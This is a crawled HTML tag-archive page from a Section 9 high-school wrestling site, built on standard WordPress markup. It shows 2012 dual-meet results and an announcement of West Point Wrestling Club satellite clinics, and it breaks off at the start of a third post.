

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sectionixwrestling.com/tag/section-9-wrestling/
body_size: 14716
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://sectionixwrestling.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>section 9 wrestling &#8211; SECTION 9 WRESTLING</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Feed" href="http://sectionixwrestling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Comments Feed" href="http://sectionixwrestling.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; section 9 wrestling Tag Feed" href="http://sectionixwrestling.com/tag/section-9-wrestling/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sectionixwrestling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sectionixwrestling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://sectionixwrestling.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://sectionixwrestling.com/wp-json/" /><link rel="alternate" type="application/json" href="http://sectionixwrestling.com/wp-json/wp/v2/tags/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sectionixwrestling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download-150x150.png" sizes="32x32" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
<meta name="msapplication-TileImage" content="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
</head>

<body class="archive tag tag-section-9-wrestling tag-8 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://sectionixwrestling.com/" rel="home">SECTION 9 WRESTLING</a></p>
												<p class="site-description">Home of the Eastern States Classic</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-151"><a href="http://sectionixwrestling.com">Home</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>section 9 wrestling</span></h1>			</header><!-- .page-header -->

			
<article id="post-4156" class="post-4156 post type-post status-publish format-standard hentry category-2012-2013-results tag-high-school-wrestling tag-results-2 tag-section-9-wrestling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/12/18/1218-results/" rel="bookmark">12/18 Results</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Tuesday&#8217;s Results &#8230; click for boxscores</p>
<p><a href="http://sectionixwrestling.com/2012/12/18/1218-results-2/" target="_blank">Monroe Woodbury 72 Newburgh Free Academy 6 </a><br />     Smoot techs Burns; Baum over Foschini; Voelker beats McGuire<br />Onteora 42 Eldred/Fallsburg 30<br />Eldred/Fallsburg 54 Liberty 12<br />Onteora 52 Liberty 18 &#8230; Weigel over Martinez 10-2</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/12/18/1218-results/" rel="bookmark"><time class="entry-date published" datetime="2012-12-18T21:11:05-05:00">December 18, 2012</time><time class="updated" datetime="2016-12-21T15:01:24-05:00">December 21, 2016</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/2012-2013-results/" rel="category tag">2012-2013 Results</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/results-2/" rel="tag">results</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/12/18/1218-results/#respond">Leave a comment<span class="screen-reader-text"> on 12/18 Results</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4156 -->

<article id="post-3787" class="post-3787 post type-post status-publish format-standard hentry category-uncategorized tag-army-wrestling-2 tag-clinic tag-college-wrestling tag-high-school-wrestling tag-section-9-wrestling tag-wrestling-camps">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2012/11/15/west-point-wrestling-club-conducting-satellite-clinics/" rel="bookmark">West Point Wrestling Club Conducting Satellite Clinics</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://sectionixwrestling.com/wp-content/uploads/2012/11/WPWC-logo.jpg"><img decoding="async" class="alignright size-full wp-image-3790" title="WPWC logo" src="http://sectionixwrestling.com/wp-content/uploads/2012/11/WPWC-logo.jpg" alt="" width="144" height="136" /></a>Starting on Wednesday November 21, the West Point Wrestling Club we be offering &#8220;Satellite Clinics!&#8221;  That&#8217;s right&#8230;.they come to your facility!!!  Clinics are available Monday and Wednesday nights from November 21 until December 19 (9 sessions total) from 6:00 pm until 7:15 pm.  Book your session now!  For more information, contact:</p>
<p>Enock Francois<br />Head Club Wrestling Coach and Volunteer Assistant<br />Army Wrestling<br />(845) 938-1029 &#8211; office<br />(561) 319-6717 &#8211; mobile</p>
<p>                      <a href="http://sectionixwrestling.com/wp-content/uploads/2012/11/Sat-Clinic-Only-Flyer.docx">WPWC Satellite Clinic Flyer</a>                         <a href="http://sectionixwrestling.com/wp-content/uploads/2012/11/Wrestling-Club-Flyer-with-Sat-Clinics.docx">WPWC Flyer</a> </p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2012/11/15/west-point-wrestling-club-conducting-satellite-clinics/" rel="bookmark"><time class="entry-date published" datetime="2012-11-15T06:21:19-05:00">November 15, 2012</time><time class="updated" datetime="2016-08-17T23:00:27-04:00">August 17, 2016</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://sectionixwrestling.com/tag/army-wrestling-2/" rel="tag">Army wrestling</a>, <a href="http://sectionixwrestling.com/tag/clinic/" rel="tag">clinic</a>, <a href="http://sectionixwrestling.com/tag/college-wrestling/" rel="tag">college wrestling</a>, <a href="http://sectionixwrestling.com/tag/high-school-wrestling/" rel="tag">high school wrestling</a>, <a href="http://sectionixwrestling.com/tag/section-9-wrestling/" rel="tag">section 9 wrestling</a>, <a href="http://sectionixwrestling.com/tag/wrestling-camps/" rel="tag">wrestling camps</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2012/11/15/west-point-wrestling-club-conducting-satellite-clinics/#respond">Leave a comment<span class="screen-reader-text"> on West Point Wrestling Club Conducting Satellite Clinics</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3787 -->

<article id="post-3526" class="post-3526 post type-post status-publish format-standard hentry category-uncategorized tag-high-school-wrestling tag-section-9-wrestling tag-super-32 tag-wrestling tag-wrestling-tournaments">
	
	<header class="entry-header">
